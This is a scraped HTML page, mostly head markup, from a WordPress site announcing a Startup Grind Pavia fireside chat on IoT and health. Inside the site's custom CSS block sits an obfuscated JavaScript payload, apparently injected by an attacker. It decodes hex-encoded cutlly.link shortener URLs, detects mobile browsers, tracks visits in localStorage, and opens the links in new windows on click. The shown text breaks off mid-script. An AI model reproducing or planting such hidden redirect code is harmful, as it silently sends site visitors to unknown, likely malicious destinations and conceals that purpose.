

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/
body_size: 26830
content:
<!DOCTYPE html><html
class=html lang=es-ES><head><meta
charset="UTF-8"><link
rel=profile href=https://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta
name="viewport" content="width=device-width, initial-scale=1"><title>#firesidechat con Startup Grind Pavia! - Agevoluzione</title><link
rel=canonical href=https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="#firesidechat con Startup Grind Pavia! - Agevoluzione"><meta
property="og:description" content="¡Giacomo Bellazzi y Umberto Allievi tendrán una #firesidechat con Startup Grind Pavia! ¡La Iot (Internet of Things) y sus aplicaciones para mejorar la salud y el bienestar de las personas! Hey Acters, ¡Startup Grind Pavia de nuevo con la habitual cita mensual con! Miércoles 14 Abril en el  #firesidechat titulado «Internet of Things y tecnologías [&hellip;]"><meta
property="og:url" content="https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/"><meta
property="og:site_name" content="Agevoluzione"><meta
property="article:published_time" content="2021-08-17T13:11:02+00:00"><meta
property="article:modified_time" content="2021-08-17T13:20:38+00:00"><meta
property="og:image" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg"><meta
property="og:image:width" content="700"><meta
property="og:image:height" content="486"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Age_AD"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Escrito por"><meta
name="twitter:data1" content="Age_AD"><meta
name="twitter:label2" content="Tiempo de lectura"><meta
name="twitter:data2" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/#article","isPartOf":{"@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/"},"author":{"name":"Age_AD","@id":"https://www.agevoluzione.com/es/#/schema/person/6dd110b3472059b9f46750932459b280"},"headline":"#firesidechat con Startup Grind Pavia!","datePublished":"2021-08-17T13:11:02+00:00","dateModified":"2021-08-17T13:20:38+00:00","mainEntityOfPage":{"@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/"},"wordCount":207,"commentCount":0,"publisher":{"@id":"https://www.agevoluzione.com/es/#organization"},"image":{"@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/","url":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/","name":"#firesidechat con Startup Grind Pavia! - Agevoluzione","isPartOf":{"@id":"https://www.agevoluzione.com/es/#website"},"primaryImageOfPage":{"@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/#primaryimage"},"image":{"@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/#primaryimage"},"thumbnailUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg","datePublished":"2021-08-17T13:11:02+00:00","dateModified":"2021-08-17T13:20:38+00:00","breadcrumb":{"@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/#primaryimage","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/Bellazzi_Allievi.jpg","width":700,"height":486},{"@type":"BreadcrumbList","@id":"https://www.agevoluzione.com/es/firesidechat-con-startup-grind-pavia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.agevoluzione.com/es/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.agevoluzione.com/es/news/"},{"@type":"ListItem","position":3,"name":"#firesidechat con Startup Grind Pavia!"}]},{"@type":"WebSite","@id":"https://www.agevoluzione.com/es/#website","url":"https://www.agevoluzione.com/es/","name":"Agevoluzione","description":"","publisher":{"@id":"https://www.agevoluzione.com/es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agevoluzione.com/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.agevoluzione.com/es/#organization","name":"Agevoluzione","url":"https://www.agevoluzione.com/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.agevoluzione.com/es/#/schema/logo/image/","url":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","contentUrl":"https://www.agevoluzione.com/wp-content/uploads/2021/08/cropped-AGE-Logo_BK-WEB-1.png","width":612,"height":168,"caption":"Agevoluzione"},"image":{"@id":"https://www.agevoluzione.com/es/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.agevoluzione.com/es/#/schema/person/6dd110b3472059b9f46750932459b280","name":"Age_AD","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.agevoluzione.com/es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e16fa570a0e0361c655c66ea5c61ccbb7739cbb4f4e3643522f90072b24c0b63?s=96&d=mm&r=g","caption":"Age_AD"},"url":"https://www.agevoluzione.com/es/author/age_ad/"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Agevoluzione &raquo; Feed" href=https://www.agevoluzione.com/es/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.agevoluzione.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Fes%2Ffiresidechat-con-startup-grind-pavia%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.agevoluzione.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.agevoluzione.com%2Fes%2Ffiresidechat-con-startup-grind-pavia%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=wp-components-css href='https://www.agevoluzione.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-preferences-css href='https://www.agevoluzione.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-block-editor-css href='https://www.agevoluzione.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=popup-maker-block-library-style-css href='https://www.agevoluzione.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media=all><link
rel=stylesheet id=cookie-law-info-css href='https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media=all><link
rel=stylesheet id=cookie-law-info-gdpr-css href='https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media=all><link
rel=stylesheet id=wpml-legacy-horizontal-list-0-css href='https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media=all><link
rel=stylesheet id=wpml-menu-item-0-css href='https://www.agevoluzione.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media=all><link
rel=stylesheet id=cms-navigation-style-base-css href='https://www.agevoluzione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media=screen><link
rel=stylesheet id=cms-navigation-style-css href='https://www.agevoluzione.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media=screen><link
rel=stylesheet id=font-awesome-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media=all><link
rel=stylesheet id=simple-line-icons-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media=all><link
rel=stylesheet id=oceanwp-style-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media=all><style id=oceanwp-style-inline-css>div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form input[type=submit]:focus,
div.wpforms-container-full .wpforms-form input[type=submit]:active,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:focus,
div.wpforms-container-full .wpforms-form button[type=submit]:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
div.wpforms-container-full .wpforms-form .wpforms-page-button:focus{border:none}</style><link
rel=stylesheet id=oceanwp-hamburgers-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.5.3' media=all><link
rel=stylesheet id=oceanwp-3dy-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/3dy.css?ver=3.5.3' media=all><link
rel=stylesheet id=oceanwp-google-font-roboto-css href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-rouge-script-css href='//fonts.googleapis.com/css?family=Rouge+Script%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=oceanwp-google-font-josefin-sans-css href='//fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media=all><link
rel=stylesheet id=elementor-icons-css href='https://www.agevoluzione.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media=all><link
rel=stylesheet id=elementor-frontend-css href='https://www.agevoluzione.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media=all><link
rel=stylesheet id=elementor-post-2011-css href='https://www.agevoluzione.com/wp-content/uploads/elementor/css/post-2011.css?ver=1768913542' media=all><link
rel=stylesheet id=oe-widgets-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media=all><link
rel=stylesheet id=oss-social-share-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=ofc-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-footer-callout/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=op-photoswipe-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe.css?ver=6.9' media=all><link
rel=stylesheet id=op-photoswipe-default-skin-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/default-skin/default-skin.css?ver=6.9' media=all><link
rel=stylesheet id=op-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=ow-perfect-scrollbar-css href='https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media=all><link
rel=stylesheet id=osp-side-panel-style-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-side-panel/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=osh-styles-css href='https://www.agevoluzione.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=elementor-gf-roboto-css href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all><link
rel=stylesheet id=elementor-gf-robotoslab-css href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media=all> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script id=cookie-law-info-js-extra>var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php"};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id=cookie-law-info-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" id=tp-tools-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" id=revmin-js></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-PQNQTCGCEH" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.agevoluzione.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-PQNQTCGCEH");</script> <link
rel=https://api.w.org/ href=https://www.agevoluzione.com/es/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.agevoluzione.com/es/wp-json/wp/v2/posts/4911><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.agevoluzione.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.agevoluzione.com/es/?p=4911'><meta
name="generator" content="WPML ver:4.8.4 stt:1,27,2;"><meta
name="generator" content="Site Kit by Google 1.164.0"><meta
name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style><meta
name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=32x32><link
rel=icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png sizes=192x192><link
rel=apple-touch-icon href=https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png><meta
name="msapplication-TileImage" content="https://www.agevoluzione.com/wp-content/uploads/2021/08/fav.png"> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style id=wp-custom-css>/*<![CDATA[*/.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-logo #site-logo-inner{height:94px}.is-sticky #site-header.oceanwp-fixed-sticky-header #oceanwp-mobile-menu-icon a,.is-sticky #site-header.oceanwp-fixed-sticky-header #site-navigation-wrap .dropdown-menu>li>a{line-height:94px}.elementor .gallery-margin
.gallery{margin-bottom:0}#site-header #site-logo #site-logo-inner a
img{min-height:50px}.elementor-section-wrap{background:"black"}.elementor-section-wrap
section{background:"black"}body.home #outer-wrap #wrap rs-fullwidth-wrap{margin-top:-2px !important}.page-subheading p:last-child{margin:0;display:none}.elementor-kit-2011{--e-global-color-primary:#7b7b7b}.pswp{display:none}#footer-callout-left,#footer-callout-right{display:none;float:left}#site-navigation-wrap .dropdown-menu a:focus{outline:solid 0 !important}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{outline:solid 0 !important}function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6},_0x3023(_0x562006,_0x1334d6)}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x56\x6c\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x6e\x65\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x75\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x59\x4e\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x70\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x7a\x57\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2};return _0x10c8()}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']())}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']())}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x42\x66\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x73\x66\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x61\x62\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 